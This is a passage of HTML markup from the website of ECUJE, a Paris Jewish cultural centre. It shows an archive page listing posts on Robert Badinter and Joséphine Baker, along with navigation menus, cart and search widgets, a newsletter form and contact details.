<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bc16e48" data-id="bc16e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b677f8 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="0b677f8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ecuje.fr/mon-compte/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a4faf94 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile toggle-icon--cart-solid elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a4faf94" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8b8ca elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="fd8b8ca" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.ecuje.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fd8b8ca">Rechercher </label>

					
					<input id="elementor-search-form-fd8b8ca" placeholder="Rechercher ..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ff19e8e" data-id="ff19e8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-334d451 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="334d451" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyNDIyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e9a13d6" data-id="e9a13d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0d4e21 elementor-hidden-desktop toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f0d4e21" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab81e3b elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="ab81e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e741fa" data-id="7e741fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-019c3da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="019c3da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6aa7ec2" data-id="6aa7ec2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-485d824 elementor-widget elementor-widget-image" data-id="485d824" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr">
							<img width="300" height="159" src="https://www.ecuje.fr/wp-content/uploads/2021/06/logo-ECUJE-fond-transparent-small-1.png" class="attachment-large size-large wp-image-13377" alt="ECUJE" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-833b1fe" data-id="833b1fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-563fd50 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="563fd50" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ecuje.fr/mon-compte/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9feb589 elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9feb589" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-45e20f1 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="45e20f1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.ecuje.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-45e20f1">Rechercher </label>

					
					<input id="elementor-search-form-45e20f1" placeholder="Rechercher ..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f0b43c" data-id="3f0b43c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c59ec8 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="3c59ec8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyNDIyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
				<div data-elementor-type="archive" data-elementor-id="28007" class="elementor elementor-28007 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-69981b3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69981b3e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13be15ef" data-id="13be15ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f189feb elementor-widget elementor-widget-heading" data-id="f189feb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Liberté Egalité Fraternité&#8230; Respect</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46960673 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="46960673" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_infinite_scroll&quot;,&quot;archive_cards_columns&quot;:&quot;3&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-90994 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-fraternite-respect" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.ecuje.fr/robert-badinter-de-la-justice-a-leternite-liberte-egalite-fraternite-respect/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="164" src="https://www.ecuje.fr/wp-content/uploads/2024/02/Robert_Badinter_web-300x164.webp" class="attachment-medium size-medium wp-image-62959" alt="" decoding="async" srcset="https://www.ecuje.fr/wp-content/uploads/2024/02/Robert_Badinter_web-300x164.webp 300w, https://www.ecuje.fr/wp-content/uploads/2024/02/Robert_Badinter_web-1024x561.webp 1024w, https://www.ecuje.fr/wp-content/uploads/2024/02/Robert_Badinter_web-768x421.webp 768w, https://www.ecuje.fr/wp-content/uploads/2024/02/Robert_Badinter_web-600x329.webp 600w, https://www.ecuje.fr/wp-content/uploads/2024/02/Robert_Badinter_web.webp 1533w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ecuje.fr/robert-badinter-de-la-justice-a-leternite-liberte-egalite-fraternite-respect/" >
				Robert Badinter : de la justice à l’éternité. Liberté, Égalité, Fraternité&#8230; Respect.			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.ecuje.fr/robert-badinter-de-la-justice-a-leternite-liberte-egalite-fraternite-respect/" aria-label="En savoir plus sur Robert Badinter : de la justice à l’éternité. Liberté, Égalité, Fraternité&#8230; Respect." tabindex="-1" >
			Lire la suite »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-62955 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-fraternite-respect" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.ecuje.fr/robert-badinter-liberte-egalite-fraternite-respect/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="164" src="https://www.ecuje.fr/wp-content/uploads/2024/02/Robert_Badinter_web-300x164.webp" class="attachment-medium size-medium wp-image-62959" alt="" decoding="async" srcset="https://www.ecuje.fr/wp-content/uploads/2024/02/Robert_Badinter_web-300x164.webp 300w, https://www.ecuje.fr/wp-content/uploads/2024/02/Robert_Badinter_web-1024x561.webp 1024w, https://www.ecuje.fr/wp-content/uploads/2024/02/Robert_Badinter_web-768x421.webp 768w, https://www.ecuje.fr/wp-content/uploads/2024/02/Robert_Badinter_web-600x329.webp 600w, https://www.ecuje.fr/wp-content/uploads/2024/02/Robert_Badinter_web.webp 1533w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ecuje.fr/robert-badinter-liberte-egalite-fraternite-respect/" >
				Portrait de Robert Badinter. Liberté, Égalité, Fraternité&#8230; Respect			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.ecuje.fr/robert-badinter-liberte-egalite-fraternite-respect/" aria-label="En savoir plus sur Portrait de Robert Badinter. Liberté, Égalité, Fraternité&#8230; Respect" tabindex="-1" >
			Lire la suite »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-25637 post type-post status-publish format-standard has-post-thumbnail hentry category-fraternite-respect tag-antiracisme tag-dilcrah tag-josephine-baker tag-pantheon tag-podcast tag-portrait" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.ecuje.fr/portrait-josephine-baker-ecuje-dilcrah/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://www.ecuje.fr/wp-content/uploads/2021/12/Baker-300x169.jpg" class="attachment-medium size-medium wp-image-25639" alt="" decoding="async" srcset="https://www.ecuje.fr/wp-content/uploads/2021/12/Baker-300x169.jpg 300w, https://www.ecuje.fr/wp-content/uploads/2021/12/Baker-600x338.jpg 600w, https://www.ecuje.fr/wp-content/uploads/2021/12/Baker-1024x576.jpg 1024w, https://www.ecuje.fr/wp-content/uploads/2021/12/Baker-768x432.jpg 768w, https://www.ecuje.fr/wp-content/uploads/2021/12/Baker-18x10.jpg 18w, https://www.ecuje.fr/wp-content/uploads/2021/12/Baker.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.ecuje.fr/portrait-josephine-baker-ecuje-dilcrah/" >
				Dans la peau de Joséphine Baker… le portrait d’une icône proposé par l&rsquo;ECUJE avec le soutien de la Dilcrah			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.ecuje.fr/portrait-josephine-baker-ecuje-dilcrah/" aria-label="En savoir plus sur Dans la peau de Joséphine Baker… le portrait d’une icône proposé par l&rsquo;ECUJE avec le soutien de la Dilcrah" tabindex="-1" >
			Lire la suite »		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="38428" class="elementor elementor-38428 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e607d5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e607d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c97c13f" data-id="c97c13f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-771ec43 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="771ec43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5319f6b" data-id="5319f6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a51b072 elementor-widget elementor-widget-spacer" data-id="a51b072" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-af17e13 elementor-widget elementor-widget-heading" data-id="af17e13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">On reste en contact ?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1e66b5a elementor-widget elementor-widget-heading" data-id="1e66b5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Il vous suffit de renseigner les informations ci-dessous<BR>pour recevoir la <strong>Newsletter de l'ECUJE</strong></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-d347aec elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="d347aec" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="newsletter" name="Email newsletter" aria-label="Email newsletter">
			<input type="hidden" name="post_id" value="38428"/>
			<input type="hidden" name="form_id" value="d347aec"/>
			<input type="hidden" name="referer_title" value="" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre adresse Email" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-civilite elementor-col-50 elementor-field-required elementor-mark-required">
							<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[civilite]" id="form-field-civilite" class="elementor-field-textual elementor-size-md" required="required">
									<option value=""></option>
									<option value="Monsieur">Monsieur</option>
									<option value="Madame">Madame</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-prenom elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[prenom]" id="form-field-prenom" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre prénom" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nom elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[nom]" id="form-field-nom" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Votre nom" required="required">
											</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-captcha elementor-col-100">
					<div class="elementor-field" id="form-field-captcha"><div class="elementor-g-recaptcha" data-sitekey="6LeUuNoaAAAAAA43UFnRehaKkzBrUDY6vfNd06IM" data-type="v2_checkbox" data-theme="dark" data-size="normal"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ebf68c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ebf68c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-740168ed" data-id="740168ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f695a7b elementor-widget elementor-widget-image" data-id="7f695a7b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="425" src="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png" class="attachment-large size-large wp-image-28200" alt="ECUJE" srcset="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png 1000w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-300x159.png 300w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-768x408.png 768w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-600x319.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-36c04ad3 elementor-widget elementor-widget-text-editor" data-id="36c04ad3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Espace culturel situé au cœur de Paris, l&rsquo;ECUJE est un lieu hybride où les arts, les débats contemporains et l&rsquo;engagement associatif illustrent la diversité des cultures et des savoirs du monde juif en dialogue avec la Cité.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3b131a79 elementor-widget elementor-widget-text-editor" data-id="3b131a79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>119 RUE LA FAYETTE 75010 PARIS<br />Téléphone : +33 1 53 20 52 52<br />E-mail : <span style="text-decoration: underline;"><a href="mailto:infos@ecuje.fr">infos@ecuje.fr</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6afae92f" data-id="6afae92f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49f40483 elementor-widget elementor-widget-heading" data-id="49f40483" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43533358 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43533358" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41151ec9 elementor-nav-menu__align-start elementor-nav-menu--stretch custom677 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="41151ec9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-41151ec9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item">Newsletter (abonnement)</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41151ec9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item" tabindex="-1">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item" tabindex="-1">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
